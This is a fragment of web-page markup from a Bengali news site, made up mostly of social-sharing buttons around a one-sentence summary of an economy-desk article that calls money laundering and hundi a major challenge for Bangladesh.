		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" 